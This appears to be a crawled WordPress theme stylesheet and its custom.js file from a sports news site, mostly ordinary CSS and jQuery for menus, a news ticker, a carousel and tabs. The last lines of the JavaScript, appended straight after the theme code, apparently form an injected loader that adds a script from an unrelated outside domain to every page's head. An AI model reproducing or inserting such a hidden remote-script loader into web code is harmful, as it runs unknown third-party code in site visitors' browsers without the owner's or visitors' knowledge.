.hotwp-share-buttons .hotwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-vk{background:#45668e;color:#fff !important;}
.hotwp-share-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.hotwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.hotwp-author-bio-top{overflow:hidden;}
.hotwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.hotwp-author-bio-text{float:left;width:88%;}
.hotwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.hotwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.hotwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.hotwp-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.hotwp-authors-list{}
.hotwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.hotwp-author-item .hotwp-author-gravatar{float:left;margin:0 15px 0 0;}
.hotwp-author-item .hotwp-author-name{clear:none;margin:0 0 10px 0;}
.hotwp-author-item .hotwp-author-description{margin:0 0 10px 0;}
.hotwp-author-item .hotwp-author-social{margin:0;}
.hotwp-author-item .hotwp-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.hotwp-contact-form{margin:10px 0 10px;}
.hotwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.hotwp-contact-form-input{}
.hotwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.hotwp-contact-form input[type=submit]{padding:10px 50px;}
.hotwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.hotwp-contact-form-required{color:#ff0000;}
.hotwp-error{color:#ff0000;}
.hotwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.hotwp-trending-news{background:#cccccc;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.hotwp-trending-news-title{display:inline-block;background:#333333;color:#ffffff;padding:9px 10px 9px 10px;position:relative;float:left;z-index:9;}
.hotwp-trending-news-title:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:32px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-trending-news-items.hotwp-marquee a{padding:0 20px;color:#000000;}
span.hotwp-trending-news-item-date{background:#333333;padding:1px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ffffff;}
span.hotwp-trending-news-item-title:before{content:' | ';padding:0 5px;color:#000000;font-size:inherit;font-weight:bold;font-style:normal;}
.hotwp-trending-news-items.hotwp-marquee a:hover{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.hotwp-trending-news-items.hotwp-marquee a:hover span.hotwp-trending-news-item-date{}
.hotwp-trending-news-items.hotwp-marquee a:hover .hotwp-trending-news-item-title:before{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.hotwp-marquee-wrapper{overflow:hidden;padding:9px 0;}
.hotwp-trending-news-items.hotwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);color:#fff;width:25px;height:50px;line-height:46px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
.hotwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}
@media only screen and (max-width: 1000px) {
.owl-theme .owl-controls .owl-nav [class*=owl-]{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.owl-theme .owl-controls .owl-nav .owl-prev{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}
@media only screen and (max-width: 420px) {
.hotwp-carousel-post-categories{display:none;}
}

.hotwp-posts-carousel{margin-bottom:15px;overflow:hidden;}
.hotwp-posts-carousel li .hotwp-slide-item{position:relative;}
.hotwp-carousel-title{margin:6px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;word-break:break-word;}
.hotwp-posts-carousel .hotwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a:hover{color:#fff;}
.hotwp-posts-carousel .hotwp-slide-item:hover .text-over{background-color:rgba(0,0,0,0.6);}
.hotwp-carousel-post-categories{margin-top:10px;text-align:center;}
.hotwp-carousel-post-categories a{display:inline-block !important;color:#ffffff !important;background:#00a98f !important;padding:3px 5px !important;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-carousel-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-carousel-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-carousel-post-footer{margin-bottom:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-carousel-post-footer a{color:#ffffff !important;display:inline-block !important;}
.hotwp-carousel-post-footer a:hover{color:#ffffff !important;}
.hotwp-carousel-post-footer i{display:inline-block !important;vertical-align:top;}
.hotwp-carousel-post-meta{display:inline-block;}
.hotwp-carousel-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-carousel-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Tabs
-------------------------------------------------------------- */
.hotwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.hotwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.hotwp-tabbed-names li:first-child{margin:0 !important;}
.hotwp-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.hotwp-tabbed-names li a:hover,.hotwp-tabbed-names li a.hotwp-tabbed-current{background:#7f181b !important;color:#ffffff !important;text-decoration:none;}
.hotwp-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.hotwp-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.hotwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}

@media only screen and (max-width: 819px) {
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.hotwp-box{padding:0;}

.hotwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
.hotwp-fadein{-webkit-animation-name:hotwp-fadein;-moz-animation-name:hotwp-fadein;-o-animation-name:hotwp-fadein;animation-name:hotwp-fadein;}

--- FILE ---
content_type: text/javascript
request_url: https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/custom.js
body_size: 2086
content:
jQuery(document).ready(function($) {
    'use strict';

    $(".hotwp-nav-secondary .hotwp-secondary-nav-menu").addClass("hotwp-secondary-responsive-menu").before('<div class="hotwp-secondary-responsive-menu-icon"></div>');

    $(".hotwp-secondary-responsive-menu-icon").on( "click", function() {
        $(this).next(".hotwp-nav-secondary .hotwp-secondary-nav-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".hotwp-nav-secondary .hotwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".hotwp-secondary-responsive-menu > li").removeClass("hotwp-secondary-menu-open");
        }
    });

    $(".hotwp-secondary-responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("hotwp-secondary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("hotwp-secondary-menu-open");
        });
    });

    $("div.hotwp-secondary-responsive-menu > ul > li").on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("hotwp-secondary-menu-open");
        });
    });

    if(hotwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var hotwpstickyNavTop = $('.hotwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var hotwpstickyNav = function(){
        var hotwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative

        if(hotwp_ajax_object.sticky_menu_mobile){
            if (hotwpscrollTop > hotwpstickyNavTop) {
                $('.hotwp-primary-menu-container').addClass('hotwp-fixed');
            } else {
                $('.hotwp-primary-menu-container').removeClass('hotwp-fixed');
            }
        } else {
            if(window.innerWidth > 1112) {
                if (hotwpscrollTop > hotwpstickyNavTop) {
                    $('.hotwp-primary-menu-container').addClass('hotwp-fixed');
                } else {
                    $('.hotwp-primary-menu-container').removeClass('hotwp-fixed'); 
                }
            }
        }
    };

    hotwpstickyNav();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        hotwpstickyNav();
    });
    }

    $(".hotwp-nav-primary .hotwp-nav-primary-menu").addClass("hotwp-primary-responsive-menu").before('<div class="hotwp-primary-responsive-menu-icon"></div>');

    $(".hotwp-primary-responsive-menu-icon").on( "click", function() {
        $(this).next(".hotwp-nav-primary .hotwp-nav-primary-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".hotwp-nav-primary .hotwp-nav-primary-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".hotwp-primary-responsive-menu > li").removeClass("hotwp-primary-menu-open");
        }
    });

    $(".hotwp-primary-responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("hotwp-primary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("hotwp-primary-menu-open");
        });
    });

    $("div.hotwp-primary-responsive-menu > ul > li").on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("hotwp-primary-menu-open");
        });
    });

    /*$(".hotwp-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.hotwp-social-search-box').slideToggle(400);
    });*/

    $(".hotwp-social-icon-search").on('click', function (e) {
        e.preventDefault();
        document.getElementById("hotwp-search-overlay-wrap").style.display = "block";
    });

    $(".hotwp-search-closebtn").on('click', function (e) {
        e.preventDefault();
        document.getElementById("hotwp-search-overlay-wrap").style.display = "none";
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="hotwp-scroll-top"></div>');
    var scrollButtonEl = $( '.hotwp-scroll-top' );
    scrollButtonEl.hide();

    $( window ).on( "scroll", function() {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.hotwp-scroll-top' ).fadeOut();
        } else {
            $( '.hotwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(hotwp_ajax_object.news_ticker){

    $('.hotwp-marquee').marquee({
        /*
        allowCss3Support: true,
        css3easing: 'linear',
        easing: 'linear',
        delayBeforeStart: 1000,
        direction: 'left',
        duplicated: false,
        duration: 5000,
        gap: 20,
        pauseOnCycle: false,
        pauseOnHover: false,
        startVisible: false
        */
        delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
        direction: 'left', //'left' or 'right'
        duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
        duration: 60000, //duration in milliseconds of the marquee
        gap: 0, //gap in pixels between the tickers
        pauseOnHover: true,
        startVisible: true
    });

    }

    if ( $().owlCarousel ) {
        var hotwpcarouselwrapper = $('.hotwp-posts-carousel');
        var imgLoad = imagesLoaded(hotwpcarouselwrapper);
        imgLoad.on( 'always', function() {
            hotwpcarouselwrapper.each(function(){
                    var $this = $(this);
                    $this.find('.owl-carousel').owlCarousel({
                        autoplay: true,
                        loop: true,
                        margin: 0,
                        smartSpeed: 250,
                        dots: false,
                        nav: true,
                        autoplayTimeout: 4000,
                        autoHeight: true,
                        navText: [ '<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>' ],
                        responsive:{
                        0:{
                            items: 1
                        },
                        480:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1024:{
                            items: 1
                        }
                    }
                });
            });
        });
    } // end if

    if(hotwp_ajax_object.sticky_sidebar){
    $('.hotwp-main-wrapper, .hotwp-sidebar-one-wrapper, .hotwp-sidebar-two-wrapper').theiaStickySidebar({
        containerSelector: ".hotwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 890,
    });

    $(window).on( "resize", function() {
        $('.hotwp-main-wrapper, .hotwp-sidebar-one-wrapper, .hotwp-sidebar-two-wrapper').theiaStickySidebar({
            containerSelector: ".hotwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 890,
        });
    });
    }

    $(".hotwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".hotwp-tabbed-content").hide();
    $thistab.find("ul.hotwp-tabbed-names li:first a").addClass("hotwp-tabbed-current").show();
    $thistab.find(".hotwp-tabbed-content:first").show();

    $thistab.find("ul.hotwp-tabbed-names li a").click(function() {
        $thistab.find("ul.hotwp-tabbed-names li a").removeClass("hotwp-tabbed-current a"); 
        $(this).addClass("hotwp-tabbed-current"); 
        $thistab.find(".hotwp-tabbed-content").hide(); 
        var hotwpactivetab = $(this).attr("href"); 
        $thistab.find(hotwpactivetab).fadeIn();
        return false;
    });

    });

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);